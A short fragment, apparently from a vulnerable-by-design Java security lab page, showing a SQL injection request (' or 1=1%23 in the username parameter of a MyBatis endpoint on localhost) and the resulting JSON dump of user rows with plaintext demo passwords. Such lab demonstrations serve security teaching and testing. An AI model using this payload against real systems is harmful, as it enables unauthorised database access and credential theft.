 localhost:8080/sqli/mybatis/vuln02?username=bthcls' or 1=1%23
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
username: "admin"
password: "admin123"
1:
id: 2
username: "joychou"
password: "joychou123"